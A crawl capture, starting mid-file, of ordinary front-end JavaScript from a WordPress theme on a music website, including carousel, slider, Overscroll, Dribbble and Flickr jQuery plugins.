			_videoArr[_index].css('height', _ph);
			_videoArr[_index].animate({opacity: 1, height: _h}, 600, function() {
				_videoArr[_index].css('height', 'auto');
				_videocontainer.append(_pv);
				//_videocontainer.fitVids();
			})
		})
		jQuery.address.path(_addressArr[_index])
		_currentNum = _index;
		return false;
	}

});

--- FILE ---
content_type: application/javascript
request_url: http://goodmoodmusic.de/wp-content/themes/skybox/style/js/scripts.js?ver=e84a983dac24f422a078e6e1c602bdd3
body_size: 1755
content:
/*global jQuery:false, selectnav:false , ddsmoothmenu:false */
/*-----------------------------------------------------------------------------------*/
/*	IPAD AND IPHONE TRICKS FOR HOVERING
/*-----------------------------------------------------------------------------------*/

jQuery(document).ready(function() {
    "use strict";
   if((navigator.userAgent.match(/iPhone/i)) || (navigator.userAgent.match(/iPod/i)) || (navigator.userAgent.match(/iPad/i))) {
      jQuery(".fs-entry, .mega-hover").click(function(){});
   }
   
   
   jQuery('#portfolio ul .item').each(function() {
		jQuery(this).unbind('click');
	});

});


/*-----------------------------------------------------------------------------------*/
/*	IMAGE HOVER
/*-----------------------------------------------------------------------------------*/

jQuery(document).ready(function() {
    "use strict";
   jQuery('.frame a').prepend('<span class="more"></span>');
});

jQuery(document).ready(function() {
    "use strict";
        jQuery('.frame').mouseenter(function() {

            jQuery(this).children('a').children('span').fadeIn(300);
        }).mouseleave(function() {

            jQuery(this).children('a').children('span').fadeOut(200);
        });
    });



/*-----------------------------------------------------------------------------------*/
/*	PORTFOLIO GRID
/*-----------------------------------------------------------------------------------*/

jQuery(document).ready(function(){
    "use strict";
    var $container = jQuery('#portfolio .items');
	$container.imagesLoaded( function(){
		$container.isotope({
			itemSelector : '.item',
			layoutMode : 'fitRows'
		});
	});

	jQuery('.filter li a').click(function(){

		jQuery('.filter li a').removeClass('active');
		jQuery(this).addClass('active');

		var selector = jQuery(this).attr('data-filter');
		$container.isotope({ filter: selector });

		return false;
	});
});

/*-----------------------------------------------------------------------------------*/
/*	VIDEO
/*-----------------------------------------------------------------------------------*/

jQuery(document).ready(function() {
    "use strict";
    jQuery('.video').fitVids();
});

/*-----------------------------------------------------------------------------------*/
/*	FANCYBOX
/*-----------------------------------------------------------------------------------*/

jQuery(document).ready(function() {
    "use strict";
			
			jQuery('.fancybox').each(function()
				{
					jQuery(this).attr('rel', 'media-gallery');
					jQuery(this).fancybox({

					arrows : true,
					padding: 10,
					closeBtn: true,
					openEffect : 'fade',
					closeEffect : 'fade',
					prevEffect : 'fade',
					nextEffect : 'fade',
					helpers : {
						media : {},
						buttons	: false,
						thumbs : {
							width  : 50,
							height : 50
						},
						title : {
							type : 'outside'
						},
						overlay : {
                                                       opacity: 0.9
                                                }
					},
					beforeLoad: function() {
												var el, id = jQuery(this.element).data('title-id');

												if (id) {
													el = jQuery('#' + id);

													if (el.length) {
														this.title = el.html();
													}
												}
											}
				});
			});
		});

/*-----------------------------------------------------------------------------------*/
/*	TABS
/*-----------------------------------------------------------------------------------*/
 jQuery(document).ready( function() {
     "use strict";
      jQuery('.tabs').easytabs({
              animationSpeed: 300,
              updateHash: false
      });
});

/*-----------------------------------------------------------------------------------*/
/*	TOGGLE
/*-----------------------------------------------------------------------------------*/
jQuery(document).ready(function(){
    "use strict";
//Hide the tooglebox when page load
jQuery(".togglebox").hide();
//slide up and down when click over heading 2
jQuery("h4").click(function(){
// slide toggle effect set to slow you can set it to fast too.
jQuery(this).toggleClass("active").next(".togglebox").slideToggle("slow");
return true;
});
});
/*-----------------------------------------------------------------------------------*/
/*	BUTTON HOVER
/*-----------------------------------------------------------------------------------*/


jQuery(document).ready(function()  {
 "use strict";
jQuery(".button, .btn-submit, .wpcf7-submit").css("opacity","1.0");

jQuery(".button, .btn-submit, .wpcf7-submit").hover(function () {
jQuery(this).stop().animate({ opacity: 0.85 }, "fast");  },
function () {
jQuery(this).stop().animate({ opacity: 1.0 }, "fast");
});
});

jQuery(document).ready(function()  {
 "use strict";
jQuery("ul.client-list li").css("opacity","0.70");
jQuery("ul.client-list li").hover(function () {
jQuery(this).stop().animate({ opacity: 1.0 }, "fast");  },
function () {
jQuery(this).stop().animate({ opacity: 0.70 }, "fast");
});
});


/*-----------------------------------------------------------------------------------*/
/*	SELECTNAV
/*-----------------------------------------------------------------------------------*/

jQuery(document).ready(function() {
    "use strict";
			selectnav('tiny', {
				label: '--- Navigation --- ',
				indent: '-'
			});


		});

/*-----------------------------------------------------------------------------------*/
/*	MENU
/*-----------------------------------------------------------------------------------*/
ddsmoothmenu.init({
	mainmenuid: "menu",
	orientation: 'h',
	classname: 'menu',
	contentsource: "markup"
});

/*-----------------------------------------------------------------------------------*/
/*	VIDEO
/*-----------------------------------------------------------------------------------*/
jQuery(document).ready(function() {
    "use strict";
	jQuery('.media, .frame').fitVids();
});

/*-----------------------------------------------------------------------------------*/
/*	HTML5 Media Resize
/*-----------------------------------------------------------------------------------*/
jQuery(document).ready(function(){
    "use strict";
	jQuery(window).resize(function() {
			initMediaResize();
	});
	initMediaResize();
});

function initMediaResize() {
         "use strict";
         jQuery('.tb-resizemedia').each(function() {
                var media=jQuery(this);
		var iframe=media.find('iframe:first');
		var flv=media.find('.video-wrapper .video-container a');
		//alert(jQuery(this).width()+"  "+jQuery(this).data('width'));
		var prop= media.width() / media.data('width');
          if (iframe.length>0){ iframe.height(media.data('height')*prop);}
          if (flv.length>0){ flv.height(media.data('height')*prop);}
	});
}

/*-----------------------------------------------------------------------------------*/
/*	FORM
/*-----------------------------------------------------------------------------------*/
jQuery(document).ready(function() {
    "use strict";
	jQuery('#comment-form input[title]').each(function() {
		if(jQuery(this).val() === '') {
			jQuery(this).val(jQuery(this).attr('title'));
		}

		jQuery(this).focus(function() {
			if(jQuery(this).val() === jQuery(this).attr('title')) {
				jQuery(this).val('').addClass('focused');
			}
		});
		jQuery(this).blur(function() {
			if(jQuery(this).val() === '') {
				jQuery(this).val(jQuery(this).attr('title')).removeClass('focused');
			}
		});
	});
});

--- FILE ---
content_type: application/javascript
request_url: http://goodmoodmusic.de/wp-content/themes/skybox/style/js/jquery.themepunch.showbizpro.js?ver=e84a983dac24f422a078e6e1c602bdd3
body_size: 999
content:
/**************************************************************************
 * jQuery Plugin for Carousel
 * @version: 1.0
 * @requires jQuery v1.8 or later
 * @author Krisztian Horvath
**************************************************************************/


(function(e,t){function n(e,t){var n=jQuery(t.data("left"));var i=jQuery(t.data("right"));var s=jQuery(this).find("ul");e.css({overflow:"hidden"});n.data("teaser",t);i.data("teaser",t);t.data("offset",0);r(0,e,t);jQuery(this).waitForImages(function(){r(200,e,t)});i.click(function(){var t=jQuery(this).data("teaser");t.data("offset",t.data("offset")+1);r(200,e,t)});n.click(function(){var t=jQuery(this).data("teaser");t.data("offset",t.data("offset")-1);r(200,e,t)});jQuery(window).resize(function(){clearTimeout(jQuery(window).data("teaserreset"));jQuery(window).data("teaserreset",setTimeout(function(){t.data("offset",0);r(0,e,t)},150))});for(var o=0;o<10;o++){jQuery(window).data("teaserreset",setTimeout(function(){r(200,e,t)},o*500))}}function r(n,r,i){var s=i.find("ul");var o=i.data("offset");var u=r.innerWidth();var s=i.find("ul:first");maxitem=s.find(">li").length;var a=e(i.data("right"));a.removeClass("notclickable");var f=e(i.data("left"));f.removeClass("notclickable");var l=4;if(u>980){l=4;if(o>=maxitem-4){o=maxitem-4;a.addClass("notclickable")}}if(u<981&&u>768){l=4;if(o>=maxitem-4){o=maxitem-4;a.addClass("notclickable")}}if(u<769&&u>440){l=3;if(o>=maxitem-3){o=maxitem-3;a.addClass("notclickable")}}if(u<441&&u>320){l=2;if(o>=maxitem-2){o=maxitem-2;a.addClass("notclickable")}}if(u<321){l=1;if(o==maxitem){o=maxitem-1;a.addClass("notclickable")}}if(o<=0){o=0;f.addClass("notclickable")}var c=s.find(">li:first-child").outerWidth(true)-s.find(">li:first-child").width();var h=0;if(r.data("eoffset")!=t)h=r.data("eoffset")*(l-1);var p=0;if(r.data("croffset")!=t)p=r.data("croffset");step=(u-p-(l-1)*c)/l;step=step-h;i.data("offset",o);s.find(">li").each(function(){e(this).width(step)});step=s.find("li:first").outerWidth(true);i.data("step",step);if(n==0)s.css({left:0-step*o+"px"});else s.animate({left:0-step*o+"px"},{duration:n});var d=0;if(r.data("hboffset")!=t)d=r.data("hboffset");setTimeout(function(){var t=0;s.find("li").each(function(){if(e(this).outerHeight(true)>t)t=e(this).outerHeight(true)});s.animate({height:t+d+"px"},{duration:300,queue:false});s.parent().animate({height:t+d+"px"},{duration:300,queue:false})},410)}e.fn.extend({showbizpro:function(r){var i={};r=e.extend({},e.fn.showbizpro.defaults,r);return this.each(function(){var i=e(this);if(r.entrySizeOffset!=t)i.data("eoffset",r.entrySizeOffset);if(r.containerOffsetRight!=t)i.data("croffset",r.containerOffsetRight);if(r.heightOffsetBottom!=t)i.data("hboffset",r.heightOffsetBottom);var s=i.find(".showbiz-teaser");n(i,s)})},showbizhode:function(t){return this.each(function(){var t=e(this)})},showbizorder:function(){var t=e(this);return t.data("lastorder")},showbizremix:function(t){return this.each(function(){var t=e(this)})},showbizfilter:function(t){return this.each(function(){var t=e(this)})}})})(jQuery)

--- FILE ---
content_type: application/javascript
request_url: http://goodmoodmusic.de/wp-content/themes/skybox/style/js/fullwidth-slider.js?ver=e84a983dac24f422a078e6e1c602bdd3
body_size: 4335
content:
/**************************************************************************
 * jQuery Plugin for Fullwidth Slider
 * @version: 1.0
 * @requires jQuery v1.8 or later
 * @author Krisztian Horvath
**************************************************************************/

jQuery(document).ready(function() {
	initFullWidthSilder();
});

	function initFullWidthSilder() {


		jQuery('.fullwidth_slider').each(function() {
			// CATCH ALL THE ENTRIES

			var fwslider = jQuery(this);
			fwslider.find('.fs-entry').each(function() {
					var ent=jQuery(this);


					// WRAP THE ENTRIES IN DIVS
					ent.append('<div class="image_wrapper"><div class="image_innerwrapper"><div class="imageholder"></div></div></div>');

					// SET THE BG OF THE CONTAINERS
					ent.find('.imageholder').css({'background-image':'url('+ent.data("src")+')'});

					// ON HOVER WE HIDETHE OTHER ENTRIES
					ent.find('.seemore').hover(
					function() {
						if (jQuery('.fullwidth_slider').data('drag') != 1)
							jQuery('.fullwidth_slider .fs-entry').each(function() {
								jQuery(this).addClass("notselected");
								ent.removeClass("notselected");
							})
					},
					function() {
						jQuery('.fullwidth_slider .fs-entry').each(function() {
							jQuery(this).removeClass("notselected");
						})
					})

					ent.find('.seemore').click(function() {
						var ent=jQuery(this).parent();

						jQuery('.fullwidth_slider .fs-entry').each(function() {
							jQuery(this).removeClass("notselected").addClass("allnotselected").removeClass('selected');
						});
						ent.removeClass('allnotselected').addClass("selected");
						var mi=ent.closest('.slider_wrapper').find('.fs-moreinfo');

						mi.slideUp(300);
						setTimeout(function() { mi.html(ent.data('content'));},300);
						mi.delay(100).slideDown(500);
					})
			});


			// CALL THE SWIPE FUNCTION TO THE ITEM
			fwslider.parent().overscroll({
				cancelOn: '.no-drag',
				hoverThumbs: true,
				//persistThumbs: true,
				showThumbs: false,
				scrollLeft: 300,
				direction:"horizontal",
				wheelDirection:"vertical",
				scrollDelta:5.7,
				scrollLeft: 0,
				captureThreshold:1,
				driftDecay:1.1,
				driftTimeout: 100
			}).on('overscroll:dragstart overscroll:driftstart', function(event){

				jQuery('.fullwidth_slider .fs-entry').each(function() {
							jQuery(this).removeClass("notselected");
						})
				fwslider.data('drag',1);
			}).on('overscroll:dragend overscroll:driftend', function(event){
								fwslider.data('drag',0);
			});

		});

		// RESIZE THE ENTRIES, AND TAN RESIZE EVERY TIME WE NEED
		resizeFullWidthSlider();
		jQuery(window).resize(function() {
			resizeFullWidthSlider();
		});
	}

	///////////////////////////////////
	// THE FULLWIDTH SLIDER RESIZING //
	///////////////////////////////////
	function resizeFullWidthSlider() {
		jQuery('.fullwidth_slider').each(function() {
			var l=2;
			var t=0;
			var fwslider=jQuery(this);

			// WIDTH OF THE SCREEN
			var sw=jQuery(window).width();

			// THE DIMENSION OF THE CURRENT ITEM
			var ww=0;
			var hh=0;


			// THE HEIGHT OF THE FULLWIDTH SLIDER
			var fwheight = 220;
			var fwwidth = 280;

			// THE X OFFSET BETWEEN THE IMAGES !
			var xoffset=10;

			if (sw<1200) {
				var prop = (sw/1200)*1.3;
				if (prop>1) prop=1;
				fwheight=Math.round(fwheight*prop);
				fwwidth=Math.round(fwwidth*prop);
			}

			// SET THE RIGHT HEIGHT OF THE ELEMENT
			fwslider.height(fwheight);

			jQuery(this).find('.fs-entry').each(function() {
					var ent=jQuery(this);

					// SIZING THE BOXES
					if (ent.hasClass("fs-maxw")) ww=fwwidth;
					if (ent.hasClass("fs-maxh")) hh=fwheight;

					// POSITION OF THE ITEMS
					ent.css({'width':ww+"px", 'height':hh+"px",'left':l+"px", 'top':t+"px"});

					// REPOSITION THE NEXT ITEM

					if (t+ent.height()<fwheight-4)
						t=t+ent.height();
					else
						{
							t=0;
							l=l+ent.width()+xoffset;
						}
					fwslider.width(l);
			})
		})
	  }

/**
 * Overscroll v1.6.4
 *  A jQuery Plugin that emulates the iPhone scrolling experience in a browser.
 *  http://azoffdesign.com/overscroll
 *
 * Intended for use with the latest jQuery
 *  http://code.jquery.com/jquery-latest.js
 *
 * Copyright 2012, Jonathan Azoff
 * Dual licensed under the MIT or GPL Version 2 licenses.
 *  http://jquery.org/license
 *
 * For API documentation, see the README file
 *  http://azof.fr/pYCzuM
 *
 * Date: Thursday, October 10 2012
 */

(function(e,t,n,r,i,s,o,u,a){"use strict";var f="overscroll",l=function(){var r=u.browser,s,o=n.userAgent,c=t.createElement(f).style,h=r.webkit?"webkit":r.mozilla?"moz":r.msie?"ms":r.opera?"o":"",p=h?["-","-"].join(h):"";l={prefix:h,overflowScrolling:false};u.each(h?[h,""]:[h],function(t,n){var r=n?n+"RequestAnimationFrame":"requestAnimationFrame",i=n?n+"OverflowScrolling":"overflowScrolling";if(e[r]!==a){l.animate=function(t){e[r].call(e,t)}}if(c[i]!==a){if(o.indexOf("Chrome")<0){l.overflowScrolling=p+"overflow-scrolling"}}});l.touchEvents="ontouchstart"in e;if(!l.animate){l.animate=function(e){i(e,1e3/60)}}if(h==="moz"||h==="webkit"){l.cursorGrab=p+"grab";l.cursorGrabbing=p+"grabbing"}else{s="https://mail.google.com/mail/images/2/";l.cursorGrab="url("+s+"openhand.cur), default";l.cursorGrabbing="url("+s+"closedhand.cur), default"}return l}(),c={drag:"mousemove touchmove",end:"mouseup mouseleave click touchend touchcancel",hover:"mouseenter mouseleave",ignored:"select dragstart drag",scroll:"scroll",start:"mousedown touchstart",wheel:"mousewheel DOMMouseScroll"},h={captureThreshold:3,driftDecay:1.1,driftSequences:22,driftTimeout:100,scrollDelta:15,thumbOpacity:.7,thumbThickness:6,thumbTimeout:400,wheelDelta:20},p={cancelOn:"select,input,textarea",direction:"multi",dragHold:false,hoverThumbs:false,scrollDelta:h.scrollDelta,showThumbs:true,persistThumbs:false,wheelDelta:h.wheelDelta,wheelDirection:"vertical",zIndex:999},d=function(e,t){t.trigger("overscroll:"+e)},v=function(){return(new Date).getTime()},m=function(e,t,n){t.x=e.pageX;t.y=e.pageY;t.time=v();t.index=n;return t},g=function(e,t,n,r){var i,s;if(e&&e.added){if(e.horizontal){i=n*(1+t.container.width/t.container.scrollWidth);s=r+t.thumbs.horizontal.top;e.horizontal.css("margin",s+"px 0 0 "+i+"px")}if(e.vertical){i=n+t.thumbs.vertical.left;s=r*(1+t.container.height/t.container.scrollHeight);e.vertical.css("margin",s+"px 0 0 "+i+"px")}}},y=function(e,t,n){if(e&&e.added&&!t.persistThumbs){if(n){if(e.vertical){e.vertical.stop(true,true).fadeTo("fast",h.thumbOpacity)}if(e.horizontal){e.horizontal.stop(true,true).fadeTo("fast",h.thumbOpacity)}}else{if(e.vertical){e.vertical.fadeTo("fast",0)}if(e.horizontal){e.horizontal.fadeTo("fast",0)}}}},b=function(e){var t,n="events";var r=u._data?u._data(e[0],n):e.data(n);if(r&&r.click){t=r.click.slice();e.off("click").one("click",function(n){u.each(t,function(t,n){e.click(n)});return false})}},w=function(e){var t=e.data,n=t.thumbs,r=t.options,i=e.type==="mouseenter";y(n,r,i)},E=function(e){var t=e.data;if(!t.flags.dragged){g(t.thumbs,t.sizing,this.scrollLeft,this.scrollTop)}},S=function(e){e.preventDefault();var t=e.data,n=t.options,r=t.sizing,i=t.thumbs,s=t.wheel,o=t.flags,u,a=e.originalEvent;o.drifting=false},x=function(e){e.preventDefault();var t=e.data,n=e.originalEvent.touches,r=t.options,i=t.sizing,s=t.thumbs,o=t.position,u=t.flags,a=t.target.get(0);if(l.touchEvents&&n&&n.length){e=n[0]}if(!u.dragged){y(s,r,true)}u.dragged=true;if(r.direction!=="vertical"){a.scrollLeft-=e.pageX-o.x}if(t.options.direction!=="horizontal"){a.scrollTop-=e.pageY-o.y}m(e,t.position);if(--t.capture.index<=0){t.target.data(f).dragging=u.dragging=true;m(e,t.capture,h.captureThreshold)}g(s,i,a.scrollLeft,a.scrollTop)},T=function(e,t,n){var r=t.data,i,s,o,u,a=r.capture,f=r.options,c=r.sizing,p=r.thumbs,m=v()-a.time,y=e.scrollLeft,b=e.scrollTop,w=h.driftDecay;if(m>h.driftTimeout){return n(r)}i=f.scrollDelta*(t.pageX-a.x);s=f.scrollDelta*(t.pageY-a.y);if(f.direction!=="vertical"){y-=i}if(f.direction!=="horizontal"){b-=s}o=i/h.driftSequences;u=s/h.driftSequences;d("driftstart",r.target);r.drifting=true;l.animate(function E(){if(r.drifting){var t=1,i=-1;r.drifting=false;if(u>t&&e.scrollTop>b||u<i&&e.scrollTop<b){r.drifting=true;e.scrollTop-=u;u/=w}if(o>t&&e.scrollLeft>y||o<i&&e.scrollLeft<y){r.drifting=true;e.scrollLeft-=o;o/=w}g(p,c,e.scrollLeft,e.scrollTop);l.animate(E)}else{d("driftend",r.target);n(r)}})},N=function(e){var t=e.data,n=t.target,r=t.start=u(e.target),i=t.flags;i.drifting=false;if(r.size()&&!r.is(t.options.cancelOn)){if(!l.touchEvents){e.preventDefault()}n.css("cursor",l.cursorGrabbing);n.data(f).dragging=i.dragging=i.dragged=false;if(t.options.dragHold){u(document).on(c.drag,t,x)}else{n.on(c.drag,t,x)}t.position=m(e,{});t.capture=m(e,{},h.captureThreshold);d("dragstart",n)}},C=function(e){var t=e.data,n=t.target,r=t.options,i=t.flags,s=t.thumbs,o=function(){if(s&&!r.hoverThumbs){y(s,r,false)}};if(r.dragHold){u(document).unbind(c.drag,x)}else{n.unbind(c.drag,x)}if(t.position){d("dragend",n);if(i.dragging){T(n.get(0),e,o)}else{o()}}if(i.dragging&&t.start.is(e.target)){b(t.start)}n.data(f).dragging=t.start=t.capture=t.position=i.dragged=i.dragging=false;n.css("cursor",l.cursorGrab)},k=function(e){e=u.extend({},p,e);if(e.direction!=="multi"&&e.direction!==e.wheelDirection){e.wheelDirection=e.direction}e.scrollDelta=r.abs(e.scrollDelta);e.wheelDelta=r.abs(e.wheelDelta);e.scrollLeft=e.scrollLeft===a?null:r.abs(e.scrollLeft);e.scrollTop=e.scrollTop===a?null:r.abs(e.scrollTop);return e},L=function(e){var t=u(e),n=t.width(),r=t.height(),i=n>=e.scrollWidth?n:e.scrollWidth,s=r>=e.scrollHeight?r:e.scrollHeight,o=i>n||s>r;return{valid:o,container:{width:n,height:r,scrollWidth:i,scrollHeight:s},thumbs:{horizontal:{width:n*n/i,height:h.thumbThickness,corner:h.thumbThickness/2,left:0,top:r-h.thumbThickness},vertical:{width:h.thumbThickness,height:r*r/s,corner:h.thumbThickness/2,left:n-h.thumbThickness,top:0}}}},A=function(e,t){var n=u(e),r,i=n.data(f)||{},s=n.attr("style"),o=t?function(){i=n.data(f);r=i.thumbs;if(s){n.attr("style",s)}else{n.removeAttr("style")}if(r){if(r.horizontal){r.horizontal.remove()}if(r.vertical){r.vertical.remove()}}n.removeData(f).off(c.start,N).off(c.end,C).off(c.ignored,false)}:u.noop;return u.isFunction(i.remover)?i.remover:o},O=function(e,t){return{position:"absolute",opacity:t.persistThumbs?h.thumbOpacity:0,"background-color":"black",width:e.width+"px",height:e.height+"px","border-radius":e.corner+"px",margin:e.top+"px 0 0 "+e.left+"px","z-index":t.zIndex}},M=function(e,t,n){var r="<div/>",i={},s=false;if(t.container.scrollWidth>0&&n.direction!=="vertical"){s=O(t.thumbs.horizontal,n);i.horizontal=u(r).css(s).prependTo(e)}if(t.container.scrollHeight>0&&n.direction!=="horizontal"){s=O(t.thumbs.vertical,n);i.vertical=u(r).css(s).prependTo(e)}i.added=!!s;return i},_=function(e,t){t=k(t);var n=L(e),r,i={options:t,sizing:n,flags:{dragging:false},remover:A(e,true)};if(n.valid){i.target=e=u(e).css({position:"relative",overflow:"hidden",cursor:l.cursorGrab}).on(c.start,i,N).on(c.end,i,C).on(c.scroll,i,E).on(c.ignored,false);if(t.dragHold){u(document).on(c.end,i,C)}else{i.target.on(c.end,i,C)}if(t.scrollLeft!==null){e.scrollLeft(t.scrollLeft)}if(t.scrollTop!==null){e.scrollTop(t.scrollTop)}if(t.showThumbs){i.thumbs=r=M(e,n,t);if(r.added){g(r,n,e.scrollLeft(),e.scrollTop());if(t.hoverThumbs){e.on(c.hover,i,w)}}}e.data(f,i)}},D=function(e){A(e)()},P=function(e){return this.removeOverscroll().each(function(){_(this,e)})},H=function(e){return this.removeOverscroll().each(function(){var t=u(this).data(f,{remover:A(this)}).css(l.overflowScrolling,"touch").css("overflow","auto");e=k(e);if(e.scrollLeft!==null){t.scrollLeft(e.scrollLeft)}if(e.scrollTop!==null){t.scrollTop(e.scrollTop)}})},B=function(){return this.each(function(){D(this)})};P.settings=h;u.extend(o,{overscroll:l.overflowScrolling?H:P,removeOverscroll:B})})(window,document,navigator,Math,setTimeout,clearTimeout,jQuery.fn,jQuery)

--- FILE ---
content_type: application/javascript
request_url: http://goodmoodmusic.de/wp-content/themes/skybox/style/js/jquery.jribbble-0.11.0.ugly.js?ver=e84a983dac24f422a078e6e1c602bdd3
body_size: 1190
content:
/**
 * jQuery Plugin - Jribbble v0.11.0
 * A jQuery plugin to fetch shot and player data from the Dribbble API, 
 * http://dribbble.com/api
 * 
 * Copyright (c) 2011 Tyler Gaw
 *
 * Permission is hereby granted, free of charge, to any person obtaining
 * a copy of this software and associated documentation files (the
 * "Software"), to deal in the Software without restriction, including
 * without limitation the rights to use, copy, modify, merge, publish,
 * distribute, sublicense, and/or sell copies of the Software, and to
 * permit persons to whom the Software is furnished to do so, subject to
 * the following conditions:
 *
 * The above copyright notice and this permission notice shall be
 * included in all copies or substantial portions of the Software.
 *
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND,
 * EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF
 * MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND
 * NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS BE
 * LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION
 * OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION
 * WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
 * 
 *
 * Date: Mon Jun 27 09:48:19 2011 -0400
 *
 */(function(a){"use strict",a.fn.jribbble=function(){this.makeRequest=function(b,c,d){var e=function(b){a.isFunction(c)&&c(b)},f=b.replace("//","/");a.ajax({data:d,dataType:"jsonp",success:e,type:"GET",url:a.jribbble.baseUrl+f})};return this},a.jribbble={},a.jribbble.baseUrl="http://api.dribbble.com",a.jribbble.paths={shots:"/shots/",rebounds:"/rebounds/",following:"/following/",players:"/players/",followers:"/followers/",draftees:"/draftees/",comments:"/comments/"},a.jribbble.getShotById=function(b,c){var d=a.jribbble.paths.shots+b;a.fn.jribbble().makeRequest(d,c)},a.jribbble.getReboundsOfShot=function(b,c,d){var e=a.jribbble.paths.shots+b+a.jribbble.paths.rebounds;a.fn.jribbble().makeRequest(e,c,d)},a.jribbble.getShotsByList=function(b,c,d){var e=a.jribbble.paths.shots+b;a.fn.jribbble().makeRequest(e,c,d)},a.jribbble.getShotsByPlayerId=function(b,c,d){var e=a.jribbble.paths.players+b+a.jribbble.paths.shots;a.fn.jribbble().makeRequest(e,c,d)},a.jribbble.getShotsThatPlayerFollows=function(b,c,d){var e=a.jribbble.paths.players+b+a.jribbble.paths.shots+a.jribbble.paths.following;a.fn.jribbble().makeRequest(e,c,d)},a.jribbble.getPlayerById=function(b,c){var d=a.jribbble.paths.players+b;a.fn.jribbble().makeRequest(d,c)},a.jribbble.getPlayerFollowers=function(b,c,d){var e=a.jribbble.paths.players+b+a.jribbble.paths.followers;a.fn.jribbble().makeRequest(e,c,d)},a.jribbble.getPlayerFollowing=function(b,c,d){var e=a.jribbble.paths.players+b+a.jribbble.paths.following;a.fn.jribbble().makeRequest(e,c,d)},a.jribbble.getPlayerDraftees=function(b,c,d){var e=a.jribbble.paths.players+b+a.jribbble.paths.draftees;a.fn.jribbble().makeRequest(e,c,d)},a.jribbble.getCommentsOfShot=function(b,c,d){var e=a.jribbble.paths.shots+b+a.jribbble.paths.comments;a.fn.jribbble().makeRequest(e,c,d)}})(jQuery)

--- FILE ---
content_type: application/javascript
request_url: http://goodmoodmusic.de/wp-content/themes/skybox/style/js/jquery.dcflickr.1.0.js?ver=e84a983dac24f422a078e6e1c602bdd3
body_size: 792
content:
/*
 * DC Flickr - jQuery Flickr
 * Copyright (c) 2011 Design Chemical
 * http://www.designchemical.com/blog/
 *
 * Dual licensed under the MIT and GPL licenses:
 * 	http://www.opensource.org/licenses/mit-license.php
 * 	http://www.gnu.org/licenses/gpl.html
 *
 */

(function($){

	$.fn.dcFlickr = function(options) {

		//set default options
		var defaults = {
			base: 'http://api.flickr.com/services/feeds/',
			api: 'photos_public.gne',
			limit: 20,
			q: {
				lang: 'en-us',
				format: 'json',
				jsoncallback: '?'
			},
			onLoad : function() {}
		};

		//call the default otions
		var options = $.extend(defaults, options);
		var url = defaults.base + defaults.api + '?';
		var qfirst = true;

		for(var key in defaults.q){
			if(!qfirst)
				url += '&';
			url += key + '=' + defaults.q[key];
			qfirst = false;
		}
		
		var $dcFlickr = this;

		return $dcFlickr.each(function(options){

			var htmlString = "";
			limit = defaults.limit;
		
			$.getJSON(url, function(data){
			
				// Cycle each flickr image
				$.each(data.items, function(i,item){
					if(i < limit){
						// var source = item.media.m.replace(/_m\.jpg$/, ".jpg");
						var sourceSquare = (item.media.m).replace("_m.jpg", "_s.jpg");
						htmlString += '<li class="frame"><a href="' + item.link + '" target="_blank">';
						htmlString += '<img class="round" src="' + sourceSquare + '" alt="" />';
						htmlString += '</a></li>';
					}
				});
			   
				// append html to object
				$dcFlickr.html(htmlString);
				
			}).success(function() {
				// onLoad callback;
				defaults.onLoad.call(this);
			});
		});
	};
})(jQuery);